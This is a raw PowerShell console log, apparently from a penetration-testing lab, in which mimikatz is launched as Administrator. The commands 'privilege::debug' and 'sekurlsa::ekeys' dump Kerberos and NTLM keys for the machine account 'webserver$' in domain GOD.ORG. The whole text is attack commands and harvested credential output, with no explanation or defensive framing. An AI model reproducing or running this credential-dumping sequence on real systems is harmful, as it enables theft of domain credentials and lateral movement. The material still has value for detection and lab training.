 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> .\Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys_
* Username : webserver$
* Domain : GOD.ORG
* Password : be 6f 9f c1 24 67 f9 59 ec f0 00 2c 3c f0 fb 5b 7c 2d 23 91 d3 c9 5a d9 dc 54 d5 50 2a f0 59 d4 91
5d 3a 8d aa 46 80 fb 89 b7 71 32 4d 37 2c c8 38 26 81 e5 8f d1 cf 51 bd 1d 1b 49 b6 68 4d 73 02 d9 71 64 43 e0 bf 08 aa
6f 1d a3 81 12 9e cd 4c 4c 21 ff 9b 4d 10 03 e4 60 07 5c cf cb f2 3b f3 e2 77 32 c4 e3 4f c5 98 87 3c 6c 65 77 15 89 61
bf 6e 3b 6a c7 8c d4 8c 32 dd 4e 2f f9 48 04 41 bd 2e 6c 81 32 74 00 a7 d2 00 90 f5 e4 52 dc e5 d5 9a a2 2a f6 21 b1 a8
85 ca 34 30 3e 96 12 42 1b c1 e7 f2 e9 06 20 e4 30 15 e1 f5 78 73 6a 4d b9 86 e0 96 e1 df 91 9d a0 d7 ac 80 a2 4e 7c fb
b7 76 17 01 aa e2 90 06 a8 d6 9a 08 cd 94 54 34 6f 79 9b 4c a5 cf 64 ea 7f 75 b4 a3 52 49 7c 90 c3 da 1e 12 73 21 de 83
48 3d 5b f4 28 13 c5
* Key List :
aes256_hmac e5565ca2d91077755462f8e5e171c51cbeee8edb1af1f05f6867a844c72ad608
aes128_hmac 6f6ab319a76a6d1a8e3e6594d9fb9292
rc4_hmac_nt 9906784bcea54bfe2a4aeae5d6a9437c
rc4_hmac_old 9906784bcea54bfe2a4aeae5d6a9437c
rc4_md4 9906784bcea54bfe2a4aeae5d6a9437c
rc4_hmac_nt_exp 9906784bcea54bfe2a4aeae5d6a9437c
rc4_hmac_old_exp 9906784bcea54bfe2a4aeae5d6a9437c
mimikatz #